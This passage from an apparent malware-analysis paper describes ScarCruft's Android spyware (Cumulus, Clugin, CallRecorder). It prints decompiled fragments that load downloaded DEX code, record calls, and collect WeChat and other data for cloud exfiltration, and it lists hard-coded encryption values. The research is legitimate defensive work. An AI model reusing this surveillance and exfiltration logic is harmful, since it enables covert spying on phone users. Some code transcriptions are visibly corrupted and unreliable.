

*Figure 8: Command file parsing process.*

## INTO THE CUMULUS: SCARCRUFT BOLSTERS ARSENAL FOR TARGETING INDIVIDUAL... LEE ET AL.



*Table 4a: Feature comparison of Clugin versions 2.1, 2.2, 3.0 and 6.0.*



*Table 4b: Feature comparison of Clugin versions 6.0, 7.0, 10.0 and 14.0.*

#### INTO THE CUMULUS: SCARCRUFT BOLSTERS ARSENAL FOR TARGETING INDIVIDUAL... LEE ET AL.



*Table 5: Keys in Command file.*

The CMD in the Command file determines whether malicious behaviour is performed:

- CMD = 0: Do not perform malicious behaviour.
- CMD > 0: Run the service and send the information after stealing it.
- CMD > 10: Download and load CallRecorder.

# *2. Interact with Cumulus to execute malicious services*

The Clugin checks whether the AR and SDPATH values are set in the Command file and executes the malicious behaviour by interacting with Cumulus. If the CMD value is greater than 0 in the Command file, the Clugin checks to see if a specific service in Cumulus is currently running, and if not, executes the service through an Intent. The service in Cumulus directly calls specific methods in the Clugin to perform the actual audio recording or file collection behaviour. In Figure 9, Clugin checks whether a service named 'com.sec.mishat.{ServiceName}' is running, which is the package name of Cumulus. The reason for this implementation is that the commands are modularized using Clugin, so the version of Clugin can be updated at any time, taking advantage of the fact that Clugin does not depend on Cumulus. The malicious behaviour executed in this way is as follows:

- Audio Record using CallRecorder
- Collect files from external storage



*Figure 9: How methods are executed in Clugin.*



*Figure 10: Check if a specific service is running in Cumulus.*

### *3. Download CallRecorder*

Cumulus reads the CMD from SharedPreferences and if the value is greater than 10, it downloads an additional CallRecorder from the cloud that performs the call recording function and calls the CallRecorder's 'execute' method.

```
ile file1 = new File(s8):
if(sharedPreferences0.getInt(s1 + v2, 0) == 1 && ((file1.exists()) && sharedPreferences0.getInt("CMDEXECUTE" + v2, 0) != 1)) {<br>string s9 = plugin0.myContext.getDir("outdex", 0).getAbsolutePath();
     stumg sp = puggine.mycontext.getClassLoader();<br>ClassLoader classLoader0 = plugin0.myContext.getClassLoader();<br>Class class0 = new DexClassLoader(plugin0.workDir + s7 + v2 + ".dex", s9, null, classLoader0).loadClass("com.sec
     plugin.cmdObj = class0.getConstructor(Context.class).newInstance(plugin0.myContext);
      plugin.execute = class0.getMethod("execute");
     plugin.execute.invoke(plugin.cmdObj);<br>plugin.execute.invoke(plugin.cmdObj);<br>plugin.appendLog("dex of command-" + v2 + " executed");
```
*Figure 11: Downloads and invokes CallRecorder.*

### *4. Collect and exfiltrate*

Finally, Clugin collects information from the infected device and sends it to the cloud. Table 6 shows what data is encrypted and how it's stored in the cloud.

| Data type          | <b>Encryption</b> | Cloud path                         |
|--------------------|-------------------|------------------------------------|
| <b>SMS</b>         | $\Omega$          | /{UUID}/D/{Timestamp}              |
| <b>MMS</b>         | $\Omega$          | /{UUID}/D/{Timestamp}              |
| Call Log           | $\Omega$          | /{UUID}/D/{Timestamp}              |
| Contacts           | $\Omega$          | /{UUID}/D/{Timestamp}              |
| <b>GPS</b>         | $\Omega$          | /{UUID}/D/{Timestamp}              |
| Call Record        | $\Omega$          | /{UUID}/D/{Timestamp}              |
| Audio Record       | $\Omega$          | /{UUID}/D/{Timestamp}              |
| File Structure     |                   | /{UUID}/FS/internal.json           |
| Client Info        |                   | /{UUID}/CI                         |
| Phone Info         |                   | /{UUID}/PI/PI {Number of requests} |
| <b>APP Status</b>  |                   | /{UUID}/AS/AS {Number of requests} |
| Job Log            |                   | /{UUID}/JL/JL_{Number of requests} |
| External File Data |                   | $/\{UUID\}/ED/$                    |

*Table 6: List of collected data and upload paths.*

The extent of stealing from external storage differs based on the *Android* SDK version. When using version 14.0 of the plug-in, the data stolen will vary depending on the SDPATH specified in the command file. Specifically, if the SDPATH includes '/Android' and the *Android* SDK is 33 or higher, only the data within the 'com.tencent.mm' package will be stolen. On the other hand, if the *Android* SDK version falls within the range of 30 <= SDK Version <33, the data within the '/Android' directory will be stolen.



*Figure 12: Updated exfiltration routine for external storage.*

For the stolen items stored in the D path on the cloud, encryption is performed before exfiltration, which involves downloading an EPK file containing the encryption key from the cloud. The file data is then AES decrypted and Base64 decoded with hard-coded values in Clugin to extract the RSA public key. Each collected file is then encrypted by randomly generating an AES secret key, and the secret key is encrypted with the extracted RSA public key. Finally, the encrypted file data is stored along with the encrypted AES secret key, length of encrypted AES secret key, Custom Path, and length of Custom Path. If the RSA public key does not exist, the generated AES secret key is stored in plain text.

- Secret key: 1qaz2wsx3edc4rfv5tgb6yhn7ujm8ik,
- IV: qwertyuiop456789



*Figure 13: Structure of the files to be stolen.*

The AES secret key and hard-coded IV value used to encrypt files are shown below:

- Encryption: AES-256-CBC
- Secret key: Random 32-byte
- IV: qwertyuiop456789

```
String s3 = this.getKey();
try {
    this.aesEncrypt(file0, file1, s3, "qwertyuiop456789");
    if(this.PUK == null) {
        arr_b = s3.getBytes();
    ٦
    else {arr_b = this.encryptText(s3, this.PUK);
        if(arr_b == null) {
             arr_b = s3.getBytes();
        <sup>3</sup>
    <sup>3</sup>
```
*Figure 14: Encryption flow.*

Files containing encrypted data and additional information are named according to the type of each file. Only the top two formats in Table 7 are actually used, and a combination of UUID, cell phone number and data type is used as the custom path.

| Data type                         | <b>Custom path</b>                                  |
|-----------------------------------|-----------------------------------------------------|
| SMS, MMS, GPS, Contacts, Call Log | /{UUID}/{Phone Number}/text/{Data Type} {Timestamp} |
| Audio, Call Record                | /{UUID}/{Phone Number}/audio/{Original filename}    |
|                                   | /{UUID}/{Phone Number}/extData/{Original filename}  |
|                                   | /{UUID}/{Phone Number}/chat/{Original filename}     |
|                                   | /{UUID}/{Phone Number}/other/{Original filename}    |

*Table 7: Format of custom path.*

## *5. Download and play MP3*

Beginning with Clugin version 10.0, the downloaded 'bsb' file from the cloud is stored as bsb10.mp3 and subsequently executed. Although we have not observed this method being utilized thus far, there is a possibility that it might be invoked within the APK or employed in future executions. In March 2023, we stumbled upon the presence of 'bsb' and 'bsb10.mp3' files in the cloud, presumably serving as test files. Upon inspection, we discovered the absence of any audio content, indicating their usage for testing purposes. The intention behind the inclusion of this feature remains unknown at this time.



*Figure 15: Encryption flow.*

#### **Stage 3: CallRecorder**

After analysing the CallRecorder that is additionally downloaded by the Clugin, we found that it is a DEX file that has a call recording function. CallRecorder records incoming and outgoing calls and saves them as separate files. The saved recording files are sent to the cloud via the Clugin.

• Package name: com.sec.android.acservice

```
public void start() {
    CR.outputDir = this.ctx.getFilesDir().getAbsolutePath() + "/.temp/.data";
    File file0 = new File(CR.outputDir);
    if(!file0.exists()) {
        file0.mkdirs();
    Þ
    if(CR.outgoing Receiver == null) {
        CR.outgoingReceiver = new OutgoingReceiver(this);
        IntentFilter intentFilter0 = new IntentFilter("android.intent.action.NEW OUTGOING CALL");
        this.ctx.registerReceiver(CR.outgoingReceiver, intentFilter0);
    Þ
    if(CR, callStateListener == null) {
        CR.callStateListener = new CallStateListener(this);
        this.tm = (TelephonyManager)this.ctx.getSystemService("phone");
        this.tm.listen(CR.callStateListener, 0x20);
    3
3
```
*Figure 16: Key features within CallRecorder.*

#### **Actions when additional messages are received from Pushy**

An attacker can send messages to Cumulus using *Pushy*, a messaging service, to update the status of the malware. This allows the attacker to continuously update the status of the infected device. The following information can be updated via messages:

- *•* TID: Change the upload path for stolen information on the cloud
- ACCESSTOKEN: Change OAuth token
- CLOUD: Change cloud service from *pCloud* to *Yandex*
- VERSION: Update the Clugin version
- AUTOSTART: Set app auto launch

```
public class PushReceiver extends BroadcastReceiver {
                // android.content.BroadcastReceive
    @Override
    public void onReceive(Context context0, Intent intent0) {
        String s = intent0.getStringExtra("CLOUD");
        String s1 = intent0.getStringExtra("ACCESSTOKEN");
        String s2 = intent0.getStringExtra("TID");<br>String s3 = intent0.getStringExtra("VERSION");
        String s4 = intent0.getStringExtra("AUTOSTART
        sharedPreferences.Editor sharedPreferences$Editor0 = PreferenceManager.getDefaultSharedPreferences(context0).edit();
        sharedPreferences$Editor0.putString("CLOUD", s);
        sharedPreferences$Editor0.putString("ACCESSTOKEN", s1);
        sharedPreferences$Editor0.putString("TID", s2);
        sharedPreferences$Editor0.putString("VERSION", s3);
        sharedPreferences$Editor0.commit();
        Intent intent1 = new Intent(context0, LogUService.class);
```
*Figure 17: Status update.*

The flow of malicious behaviour executed by Cumulus via the *Pushy* message service is shown in Figure 18. In the first execution, the infected device is identified by its UUID value, but after that, it is identified by its TID value.



*Figure 18: Execution flow when receiving a message from Pushy.*

## **INTERESTING DISCOVERIES**

We have been monitoring the group's attack campaign for a few months and have been able to obtain data from victims compromised by Cumulus and Clugin, as well as test data from attackers leaked via OPSEC failures. We have been able to see malicious app deployment tests and the context of malicious app distribution via messengers.

# **1. Targeting Chinese phones**

The Scarcruft group has traditionally implemented its messaging capabilities through *Firebase*, but in the latest version, it uses a third-party service called *Pushy*. This is believed to be in case the targets use mobile devices made in China, such as *Huawei*. In fact, *Pushy* reviews indicate that many people have switched from *Firebase* to *Pushy* to ensure a stable implementation in China.

Furthermore, it is evident that the Clugin specifically targets devices utilizing *WeChat*, as it steals data from the 'com.tencent.mm' package, particularly when the *Android* SDK version is 33. *WeChat* is a messaging application that is widely used in China, thus affirming that the attack focuses on Chinese devices.

```
if(Build.VERSION.SDKINT > = 33) {
   if(!plugin.isPackageInstalled("com.tencent.mm", context0.getPackageManager())) {
        goto label_51;
   J.
   if(s1.contains(s + "/Android")) {
        if(Storage11.checkStoragePermissions(context0, SAFTools.getTreeUri_AndroidDataTencent(context0))) {
            DocumentFileMeta documentFileMeta0 = SAFTools.getByPath(context0, s + "/Android/data/com.tencent.mm");
            if(documentFileMeta0 != null) {
                Storage11.getExternalData(context0, s, documentFileMeta0, s2);
            Ï
        P,
        return:
   P)
```


#### **2. Installed packages in the test environment**

We found that the attacker was testing the malicious APK. From the test logs, we could see information relating to the attacker's test device, and from the installed application information, we could see that VPN and translation applications were installed.

*Astrill VPN* is a VPN application used to bypass internet blocking in China, and *SpeedCN* is an application that increases the speed of internet access in China. The presence of a translation application that can translate Chinese among the installed applications suggests that the attacker is preparing to target Chinese-speaking users.

